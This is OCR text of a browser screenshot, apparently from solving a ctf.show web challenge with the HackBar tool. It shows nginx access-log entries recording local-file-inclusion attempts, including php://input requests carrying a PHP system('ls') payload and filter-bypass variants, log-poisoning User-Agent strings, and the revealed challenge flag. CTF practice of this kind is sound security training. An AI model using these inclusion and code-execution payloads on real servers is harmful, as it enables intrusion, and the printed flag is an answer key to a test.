 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://86666f...nx/access.log https://86666f...nx/access.log
https://86666f4d-2845-4754-acf2-cbba0815b7a8.chal 搜索 JS W PDF N ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://86666f4d-2845-4754-acf2-cbba0815b7a8.challenge.ctf.show/?file=file:///var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
172.12.37.233 - - [28/May/2025:14:06:43 +0000] "GET / HTTP/1.1" 200 2291 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May
/2025:14:11:01 +0000] "GET /?file=PHP://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:11:05 +0000] "GET /?file=PHP://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:11:11 +0000] "GET /?file=PHP:
//input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 520 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - -
[28/May/2025:14:11:30 +0000] "GET /?file=phphpp://input%20POST%20data:%3C?=system(%27ls%27);?%3E HTTP/1.1" 200 413 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:12:57 +0000] "POST /?file=PHP://input HTTP/1.1" 200 39 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:13:33 +0000] "POST /?file=PHP://input HTTP/1.1" 200 295 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:15:29 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 1347 "-" "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:17:32 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 1538 "-" "Mozilla/5.0
(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:18:31 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 1729 "-"
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.37.233 - - [28/May/2025:14:19:01 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1"
200 1920 "-" "222222222" 172.12.37.233 - - [28/May/2025:14:20:32 +0000] "GET /?file=file:///var/log/nginx/access.log HTTP/1.1" 200 2067 "-"
"333333333$flag="ctfshow{d8d78229-53a6-4bed-9dec-970a56fc507f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*